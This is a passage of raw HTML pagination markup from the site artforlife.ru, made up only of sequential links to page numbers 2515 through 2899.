href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  